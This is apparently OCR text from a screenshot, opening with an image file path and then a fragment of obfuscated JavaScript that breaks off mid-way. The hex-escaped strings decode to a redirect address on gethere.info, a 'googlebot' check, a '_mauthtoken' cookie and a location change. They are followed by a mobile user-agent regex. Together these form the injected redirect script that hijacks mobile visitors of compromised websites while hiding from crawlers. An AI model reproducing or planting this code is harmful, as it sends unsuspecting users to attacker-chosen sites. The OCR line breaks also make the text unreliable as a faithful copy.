
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-